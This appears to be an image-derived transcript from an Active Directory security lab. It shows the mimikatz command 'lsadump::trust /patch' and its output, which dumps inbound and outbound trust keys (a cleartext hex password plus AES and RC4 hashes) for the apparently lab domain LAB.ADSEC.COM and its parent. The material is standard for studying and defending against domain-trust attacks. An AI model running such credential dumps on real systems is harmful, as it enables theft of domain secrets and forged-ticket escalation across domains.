 mimikatz # lsadump::trust /patch
Current domain: LAB.ADSEC.COM (LAB / S-1-5-21-2415977054-1669499107-2954889997)
Domain: ADSEC.COM (ADSEC / S-1-5-21-2732272027-1570987391-2638982533)
[ In ] LAB.ADSEC.COM -> ADSEC.COM
* 3/9/2018 6:53:58 AM - CLEAR - c5 a4 20 20 12 5b 87 0d 09 4a 8d 81 3e b9 5d e8 6c 71 ee 36 d6 dd a0 7c df 23 24
d 6b 54 3c 47 b4 e0 d3 72 cf 0b 93 f6 bb 7e 9c 0a 5f 6d c1 8d e0 57 43 31 de a5 7c db 05 1e 41 8c 7c 79 77 b3 fe 3e 98
d 11 e1 e6 4e 85 16 65 2f e3 b1 86 07 f6 e2 25 e2 3d 8b 04 4b 4c 98 9c 61 04 4a 4d 00 64 8c 46 85 cb e2 1f e1 cc 35 e6
f d2 66 39 56 76 fb d1 ff 80 ee 7f 94 72 18 04 85 44 46 48 63 76 92 fa c0 1b c6 04 8a 31 d4 13 f7 81 5e 81 1c 05 67 bf
f 30 26 c5 08 aa 14 16 f7 da a5 fe 30 0e e7 4c b3 55 13 18 8d 10 23 19 ec a5 45 40 3b 27 88 04 53 a7 47 c9 4d cc a4 07
a d7 99 8b d6 41 7a 85 7a 5f 38 cf 85 b5 20 c3 54 a0 38 73 a7 ca 48 40 9a 86 22 0c
* aes256_hmac 179a21fa150f283484c81de3e02cea8e19ffb51e2cd3a6e60d1aac82eec87fe0
* aes128_hmac 6de6d1ca8132f5b0474fbd43c652ac00
* rc4_hmac_nt 6cdfa53080799179ade105503c3d4ad4
[ Out ] ADSEC.COM -> LAB.ADSEC.COM
* 3/9/2018 6:40:17 AM - CLEAR - c6 b9 e7 4e a3 b3 5d 87 be 13 3e 8c 2a 97 62 b0 aa a6 3a 0f 26 ce 1f e8 88 d1 8c
b 3c 2e 12 9e be fc 77 a2 58 df 76 bb e8 66 1a e7 5a c0 25 a5 05 a9 85 d2 9e af b9 b4 02 9c d3 4f 97 83 dc 0e c9 25 56
9 68 e1 05 fe 47 4d 39 7b 0d d8 fd b4 f6 d1 a3 f0 9e e5 62 8d a5 03 7b 1b 7f 79 88 87 7a 7c d6 73 af 1a c8 90 7f 55 44
9 6d 21 c1 bf ae a8 e7 e3 ff 99 fb b0 a2 a5 3d af ae 1e 9c 75 03 be c0 c2 6f e7 31 fb ab eb 22 d2 d1 bd 7d 6e 34 7e 27
3 54 7b 17 51 54 8b c3 81 02 08 2a 2d 8c 52 c1 19 a8 3d 7b 74 0c 63 4d 6b 04 a7 d1 57 09 10 ae 52 0c 9f 86 be 11 4e 1c
f cd cc 90 4b 25 5b 0a 92 ee 47 11 67 ce 7c 8c 9f 73 47 41 e5 54 a7 ac f3 dd 25 a9
* aes256_hmac 9aec28575ddbe3ffd1af6e6f5f95d5bfa560b6673d8ea0cf8d293c57399b5374
* aes128_hmac 332856e382789da5190adcf71f681612
* rc4_hmac_nt 59fffbdf8a5e094ea33ee0b519ec0ce1